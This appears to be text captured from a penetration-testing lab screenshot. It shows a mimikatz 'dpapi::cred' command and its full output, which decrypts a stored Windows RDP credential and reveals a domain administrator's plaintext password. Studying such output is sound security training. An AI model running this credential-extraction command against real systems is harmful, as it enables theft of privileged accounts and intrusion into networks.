 mimikatz # dpapi::cred /in:"C:\Users\Attacker\AppData\local\Microsoft\Credentials\78E456362EEAA6608166F3841660DEED" /masterkey:eed4b
89b729a2a052aabb0329c3f55786432908bf3c06a39c52fd50c /unprotect
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ec6ac48a-bb21-49a7-a9db-585c25a67be1}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 7d86babe1e19420ffe1de195e2df8a9a
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 42407153b9d9f15ccc016298fb6c2cc3
dwDataLen : 000000c0 - 192
pbData : 994d813cfecd0ecdad49c34e9da8e0ca99f276ff2b3fe9e73fbdce14e5e7a004df6a74df192eb70cb096612731e4fe86ed75ea9bf8898
dd2267bfbfcdcbb106fe97cd04c5541453870284dc03eca7736bc90b3940ae83a58d7a0afc3938b07c90053c36485dab19e6f981fe2b0ce92ac4797c7d300d5d4d46f
dwSignLen : 00000014 - 20
pbSign : 527f1cc2c5435cbc0e5155d54769aa077a878b89
Decrypting Credential:
* using CryptUnprotectData API
* masterkey : eed4b30ce5a1b38c05149ac0e8bb074226fa973efaf7f07177fde3862be9d2a374fdfe0e71e7189b729a2a052aabb0329c3f55786432908bf
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000bc - 188
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 01/04/2020 15:24:01
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/ELS-DC01
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : ELS\Administrator
CredentialBlob : P@ssw0rd!
Attributes : 0